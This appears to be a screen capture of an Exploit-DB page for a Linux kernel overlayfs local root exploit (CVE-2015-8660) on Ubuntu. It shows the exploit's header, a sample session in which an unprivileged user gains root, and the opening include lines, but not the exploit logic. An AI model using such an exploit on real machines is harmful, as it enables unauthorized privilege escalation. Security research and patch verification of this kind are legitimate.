 Linux Kernel 4.3.3 (Ubuntu 14.04/15.10) - 'overlayfs' Privilege Escalation (1) - Iceweasel
Linux Kernel 4.3.3 (U...
https://www.exploit-db.com/exploits/39166/
Search
ABP
Most Visited localhost Hackery Nessus BeEF RIPS XLATE HackVertor SkiddyPad Exploit-DB Offset-DB ifconfig
EXPLOIT
DATABASE
Home Exploits Shellcode Papers Google Hacking Database Submit Search
Linux Kernel 4.3.3 (Ubuntu 14.04/15.10) - 'overlayfs' Privilege
Escalation (1)
EDB-ID: 39166 Author: rebel CVE: CVE-2015-8660
Published: 2016-01-05 Type: local Platform: Linux
E-DB Verified: Exploit: Download // View Raw Vulnerable App: N/A
« Previous Exploit Next Exploit »
1 /*
2 just another overlayfs exploit, works on kernels before 2015-12-26
3
4 # Exploit Title: overlayfs local root
5 # Date: 2016-01-05
6 # Exploit Author: rebel
7 # Version: Ubuntu 14.04 LTS, 15.10 and more
8 # Tested on: Ubuntu 14.04 LTS, 15.10
9 # CVE : CVE-2015-8660
10
11 blah@ubuntu:~$ id
12 uid=1001(blah) gid=1001(blah) groups=1001(blah)
13 blah@ubuntu:~$ uname -a && cat /etc/issue
14 Linux ubuntu 3.19.0-42-generic #48~14.04.1-Ubuntu SMP Fri Dec 18 10:24:49 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
15 Ubuntu 14.04.3 LTS \n \l
16 blah@ubuntu:~$ ./overlayfail
17 root@ubuntu:~# id
18 uid=0(root) gid=1001(blah) groups=0(root),1001(blah)
19
20 12/2015
21 by rebel
22
23 6354b4e23db225b565d79f226f2e49ec0fe1e19b
24 */
25
26 #include <stdio.h>
27 #include <sched.h>
28 #include <stdlib.h>
29 #include <unistd.h>